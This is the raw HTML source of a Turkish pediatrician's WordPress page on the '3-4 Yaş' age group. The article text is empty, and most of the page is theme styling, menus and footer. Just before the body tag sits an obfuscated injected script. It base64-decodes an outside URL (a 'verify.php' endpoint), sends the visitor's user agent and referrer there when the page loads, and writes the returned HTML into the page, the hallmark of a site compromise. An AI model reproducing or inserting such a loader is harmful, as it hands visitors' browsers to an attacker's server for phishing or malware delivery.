<style id='medcaline-theme-inline-css' type='text/css'>
#site-header-wrap .site-branding a img{max-height:50px}@media screen and(max-width:991px){}@media screen and(min-width:992px){}
/*# sourceURL=medcaline-theme-inline-css */
</style>
<link rel='stylesheet' id='medcaline-style-css' href='https://arzudursun.com/wp-content/themes/medcaline/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='medcaline-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Abhaya+Libre%3A400%3B500%3B600%3B700%3B800%7CRoboto%3A300%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/js/main.js?ver=1.0.0" id="lcb-main-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arzudursun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arzudursun.com/?p=2627' />
<meta name="generator" content="Redux 4.5.7" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["buyume-ve-gelisme"],"pagePostAuthor":"editor"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q9BHLT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://arzudursun.com/wp-content/uploads/2021/08/arzu-dursun-favicon.png"/>        <meta name="title" content="3-4 Yaş" />
        <meta name="description" content="Bu yaştaki çocuğun iyi beslenme alışkanlıkları kazanmasında ailece yenen yemekler önemlidir, bu alışkanlıklar ömür boyu devam edecektir. Onun yemesini istediğiniz gıdaları siz de yiyerek çocuğa iyi örnek oluşturmalısınız." />
        <link rel="image_src" href="https://arzudursun.com/wp-content/uploads/2014/08/3-4years-150x150.jpg" />
    <meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cms-accordion.style1 .cms-ac-title.active {
    background-color: #37a6c6;
    color: #fff;
}

.cms-service-carousel.layout1 .action-buttons .entry-readmore a .fill-button {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 13px;
    background-color: #324054;
    color: #fff;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 0.13em;
    font-weight: bold;
}
.cms-service-carousel.layout1 .entry-body .entry-body-inner .entry-title a {
    color: inherit;
    transition: none !important;
    font-size: 22px;
}
#site-header-wrap.header-layout2 .header-top .header-top-inner .site-contact .ct-item .ct-item-text .bellow {
    font-size: 15px;
    line-height: 24px;
    color: #c14d6e;
    font-weight: 500;
}
.fa, .fas {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #c14d6e;
}

.cms-company-timeline .timeline-content-items .cms-slick-prev, .cms-company-timeline .timeline-content-items .cms-slick-next {
    display: flex !important;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: -80px;
    width: 46px;
    height: 46px;
    border-radius: 50%;
    background-color: #023562;
    cursor: pointer;
    transition: all 400ms ease 0s;
}
	.cms-company-timeline .year-item.slick-current:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background-color: #c14d6e;
    transition: all 300ms ease 0s;
    animation: pulse-current 1500ms ease-out infinite;
}

.cms-team-carousel.layout2 .carousel-item-inner .entry-body .entry-body-inner .lq-team-category {
    color: #be4c6c;
    margin-top: 2px;
    margin-bottom: 17px;
}
.btn-more {
    font-size: 13px;
    letter-spacing: 0.13em;
    font-weight: bold;
    text-transform: uppercase;
    color: #be4c6c;
    position: relative;
}
.btn-more:after {
    content: "";
    position: absolute;
    display: block;
    height: 2px;
    bottom: -3px;
    left: 0;
    right: 11px;
    background-color: #be4c6c;
}
.single-lq-team .team-info-wrap .team-info {
    display: none;
}
		</style>
		<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{background-image:url('https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-ankara-cocuk-sagligi.jpg');}a{color:#777777;}a:hover{color:#ef5d50;}a:active{color:#ef5d50;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46-css' href='https://arzudursun.com/wp-content/uploads/elementor/css/post-46.css?ver=1754062899' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-to-top-right-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-to-top-right.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3446-css' href='https://arzudursun.com/wp-content/uploads/elementor/css/post-3446.css?ver=1754062741' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754062496' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abhayalibre-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/abhayalibre.css?ver=1754063154' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754062502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arzudursun.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2627 single-format-standard wp-theme-medcaline redux-page header-sticky elementor-default elementor-kit-3446">


<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q9BHLT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
    <header id="masthead" class="site-header">
    <div id="site-header-wrap" class="header-layout2 fixed-height is-sticky">
                <div id="site-header" class="site-header-main">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12">
                        <div class="site-branding">
                            <a class="logo-mobile" href="https://arzudursun.com/" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" rel="home"><img src="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-logo.png" alt="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan"/></a>                        </div>
                        <div class="site-navigation">
                            <div class="site-navigation-inner">
                                <div class="site-navigation-main-content">
                                    <nav class="main-navigation">
                                        <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3332"><a href="https://arzudursun.com/">Ana Sayfa</a></li>
<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3327"><a href="https://arzudursun.com/prof-dr-arzu-dursun">Prof.Dr.Arzu Dursun</a></li>
<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3673"><a href="https://arzudursun.com/cocuk-hastaliklari">Çocuk Hastalıkları</a>
<ul class="sub-menu">
	<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3461"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-endokrin">Çocuk Endokrin</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3460"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-gastroenteroloji">Çocuk Gastroenteroloji</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3459"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-kardiyoloji">Çocuk Kardiyoloji</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3458"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-nefroloji">Çocuk Nefroloji</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3457"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-noroloji">Çocuk Nöroloji</a></li>
</ul>
</li>
<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3492"><a href="#">Hasta Bilgilendirme</a>
<ul class="sub-menu">
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3493"><a href="https://arzudursun.com/hasta-bilgilendirme/yenidogan">Yenidoğan</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3495"><a href="https://arzudursun.com/hasta-bilgilendirme/buyume-ve-gelisme">Büyüme ve Gelişme</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3497"><a href="https://arzudursun.com/hasta-bilgilendirme/beslenme">Beslenme</a></li>
	<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3499"><a href="https://arzudursun.com/hasta-bilgilendirme/bulasici-hastaliklar">Bulaşıcı Hastalıklar</a></li>
	<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3501"><a href="https://arzudursun.com/hasta-bilgilendirme/cesitli-hastaliklar">Çeşitli Hastalıklar</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3503"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
</ul>
</li>
<li id="menu-item-3326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3326"><a href="https://arzudursun.com/iletisim">İletişim</a></li>
</ul>                                    </nav>
                                                                            <div class="site-menu-right">
                                                                                                                                        <div class="right-item icon-item">
                                                    <span class="h-btn-search"><i class="fa fa-search"></i></span>
                                                </div>
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" style="" class="pagetitle">
        <div class="container">
            <div class="page-title-inner ptt-align-center">
                <h1 class="page-title">3-4 Yaş</h1>                            </div>
        </div>
    </div>
    <div id="content" class="site-content">
    	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-8 col-lg-8 col-md-12">
            <main id="main" class="site-main">
                <article id="post-2627" class="single-hentry post-2627 post type-post status-publish format-standard has-post-thumbnail hentry category-buyume-ve-gelisme">
            <div class="entry-featured">
                            <div class="post-image">
                    <img fetchpriority="high" width="640" height="364" src="https://arzudursun.com/wp-content/uploads/2014/08/3-4years.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://arzudursun.com/wp-content/uploads/2014/08/3-4years.jpg 1000w, https://arzudursun.com/wp-content/uploads/2014/08/3-4years-300x170.jpg 300w, https://arzudursun.com/wp-content/uploads/2014/08/3-4years-768x436.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" />                </div>
                        </div>
            <div class="entry-body">
                    <ul class="entry-meta">
                                                                    <li class="item-category">
                        <i class="zmdi zmdi-folder"></i>
                        <a href="https://arzudursun.com/category/buyume-ve-gelisme" rel="tag">Büyüme ve Gelişme</a>                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                    </div><!-- .entry-content -->
        <div class="entry-content-bottom">
                                </div>
                    <div class="post-previous-next default">
            <div class="nav-links row clearfix">
                <div class="nav-link-prev grid-item col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                                            <div class="grid-item-inner">
                                                            <div class="item-featured">
                                    <a href="https://arzudursun.com/2-yas"
                                       class="image-link">
                                        <img src="https://arzudursun.com/wp-content/uploads/2014/08/2yas-150x150.jpg"
                                             alt="2 Yaş"/>
                                        <div class="nav-arrow"><i class="zmdi zmdi-arrow-left"></i></div>
                                    </a>
                                </div>
                                                        <div class="item-holder">
                                <span>Geri</span>
                                <p class="item-title">
                                    <a href="https://arzudursun.com/2-yas">2 Yaş</a>
                                </p>
                            </div>
                        </div>
                                    </div>
                <div class="nav-link-next grid-item col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                                            <div class="grid-item-inner">
                            <div class="item-holder">
                                <span>İleri</span>
                                <p class="item-title">
                                    <a href="https://arzudursun.com/5-yas">5. Yaş</a>
                                </p>
                            </div>
                                                            <div class="item-featured">
                                    <a href="https://arzudursun.com/5-yas" class="image-link">
                                        <img src="https://arzudursun.com/wp-content/uploads/2014/08/5yas-150x150.jpg"
                                             alt="5. Yaş"/>
                                        <div class="nav-arrow"><i class="zmdi zmdi-arrow-right"></i></div>
                                    </a>
                                </div>
                                                    </div>
                                    </div>
            </div><!-- .nav-links -->
        </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-4 col-lg-4 col-md-12">
            <div class="sidebar-sticky">
                <section id="block-3" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Prof. Dr. Arzu DURSUN</h3>
</div></div>
</div></section><section id="block-4" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="960" height="1024" src="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-960x1024.jpg" alt="" class="wp-image-3692" srcset="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-960x1024.jpg 960w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-281x300.jpg 281w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-768x819.jpg 768w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1.jpg 1200w" sizes="(max-width: 960px) 100vw, 960px" /></figure>
</div>
</div>



<p></p>
</div></div>
</div></section>            </div>
        </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

    <footer id="colophon" class="site-footer-custom">
        <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="46" class="elementor elementor-46" data-elementor-post-type="footer">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-5337927e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5337927e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f00580c" data-id="7f00580c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                            		<div class="elementor-element elementor-element-531424d2 footer-logo elementor-widget elementor-widget-image" data-id="531424d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="377" height="85" src="https://arzudursun.com/wp-content/uploads/2020/04/logo-white.png" class="attachment-full size-full wp-image-3638" alt="" srcset="https://arzudursun.com/wp-content/uploads/2020/04/logo-white.png 377w, https://arzudursun.com/wp-content/uploads/2020/04/logo-white-300x68.png 300w" sizes="(max-width: 377px) 100vw, 377px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2bcfa740 elementor-widget elementor-widget-text-editor" data-id="2bcfa740" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #324054;"><strong>Uyarı:</strong></span> Sitedeki bilgiler hastalıkların tanı veya tedavisinde kullanılmak üzere verilmemiştir. Tanı ve tedaviler mutlaka bir hekim tarafından yapılması gereken işlemlerdir.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-836c4b6 elementor-widget elementor-widget-spacer" data-id="836c4b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6b8a26 elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e6b8a26" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-float elementor-repeater-item-6d9133f" href="/cdn-cgi/l/email-protection#c3b3b1aca5a7b1a2b1b9b6a7b6b1b0b6ad83a4aea2aaafeda0acae" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi zmdi-instagram elementor-animation-float elementor-repeater-item-2ca562d" href="https://www.instagram.com/drarzudursun/" target="_blank">
						<span class="elementor-screen-only">Zmdi Zmdi-instagram</span>
						<i class="medcaline zmdi zmdi-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37077a5 elementor-position-left elementor-vertical-align-bottom elementor-widget elementor-widget-image-box" data-id="37077a5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="tel:905333193948" tabindex="-1"><img width="50" height="45" src="https://arzudursun.com/wp-content/uploads/2020/04/icon.png" class="elementor-animation-wobble-to-top-right attachment-full size-full wp-image-3734" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="tel:905333193948">Randevu için</a></h3><p class="elementor-image-box-description">0533 319 39 48</p></div></div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-493dcc62" data-id="493dcc62" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-15935c5 elementor-widget elementor-widget-heading" data-id="15935c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hızlı Menü</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c1896a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c1896a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-e9d0484 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9d0484" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b66d524" data-id="b66d524" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-6a1a6dc elementor-widget elementor-widget-cms_navigation_menu" data-id="6a1a6dc" data-element_type="widget" data-widget_type="cms_navigation_menu.default">
				<div class="elementor-widget-container">
					    <div class="cms-navigation-menu default">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3557"><a href="https://arzudursun.com/">Ana Sayfa</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://arzudursun.com/prof-dr-arzu-dursun">Prof.Dr.Arzu Dursun</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3559"><a href="https://arzudursun.com/hasta-bilgilendirme/yenidogan">Yenidoğan</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3560"><a href="https://arzudursun.com/hasta-bilgilendirme/buyume-ve-gelisme">Büyüme ve Gelişme</a></li>
<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3561"><a href="https://arzudursun.com/hasta-bilgilendirme/beslenme">Beslenme</a></li>
<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3562"><a href="https://arzudursun.com/hasta-bilgilendirme/bulasici-hastaliklar">Bulaşıcı Hastalıklar</a></li>
<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3563"><a href="https://arzudursun.com/hasta-bilgilendirme/cesitli-hastaliklar">Çeşitli Hastalıklar</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3571"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
</ul></div>    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6185ce7" data-id="6185ce7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-7d1b0e4 elementor-widget elementor-widget-cms_navigation_menu" data-id="7d1b0e4" data-element_type="widget" data-widget_type="cms_navigation_menu.default">
				<div class="elementor-widget-container">
					    <div class="cms-navigation-menu default">
                <div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3564"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3569"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-endokrin">Çocuk Endokrin</a></li>
